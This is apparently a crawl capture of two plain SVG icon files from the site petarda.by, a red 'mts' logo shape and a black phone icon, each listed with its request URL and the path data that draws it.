request_url: https://petarda.by/img/svg/icon/mts.svg
body_size: 243
content:
<svg width="31" height="31" viewBox="0 0 31 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.89228 8.21592C11.6116 5.57354 13.7324 4 15.5001 4C17.2676 4 19.3884 5.57354 21.1078 8.23076C22.9394 10.9622 24 14.3617 24 17.3157C24 21.6504 21.3809 26 15.5001 26C9.61907 26 7 21.6504 7 17.3157C7 14.3617 8.06049 10.977 9.89228 8.21592Z" fill="#E30613"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/wp-content/uploads/2022/10/phone.svg
body_size: 566
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16 8C16 6.94941 15.7931 5.90918 15.391 4.93848C14.989 3.96797 14.3997 3.08594 13.6569 2.34316C12.914 1.6002 12.0321 1.01094 11.0615 0.608984C10.0909 0.206836 9.05059 0 8 0V1.6C8.84045 1.6 9.67268 1.76563 10.4492 2.08711C11.2257 2.40879 11.9312 2.88027 12.5255 3.47461C13.1198 4.06875 13.5912 4.77441 13.9128 5.55078C14.2344 6.32734 14.4 7.15957 14.4 8H16Z" fill="black"/>
<path d="M0 6.4V2.4C0 1.9582 0.358179 1.6 0.8 1.6H4.8C5.24182 1.6 5.6 1.9582 5.6 2.4V5.6C5.6 6.0418 5.24182 6.4 4.8 6.4H3.2C3.2 9.93457 6.06538 12.8 9.6 12.8V11.2C9.6 10.7582 9.95818 10.4 10.4 10.4H13.6C14.0418 10.4 14.4 10.7582 14.4 11.2V15.2C14.4 15.6418 14.0418 16 13.6 16H9.6C4.29807 16 0 11.702 0 6.4Z" fill="black"/>
<path d="M12.4346 6.16309C12.6759 6.74551 12.8 7.36973 12.8 8H11.36C11.36 7.55879 11.2731 7.12188 11.1042 6.71426C10.9354 6.30645 10.6879 5.93613 10.3759 5.62422C10.0639 5.31211 9.69348 5.06465 9.28582 4.8957C8.87817 4.72695 8.44124 4.64004 8 4.64004V3.2C8.63035 3.2 9.25452 3.32422 9.83689 3.56543C10.4192 3.80664 10.9484 4.16016 11.3941 4.60586C11.8398 5.05156 12.1934 5.58066 12.4346 6.16309Z" fill="black"/>
</svg>
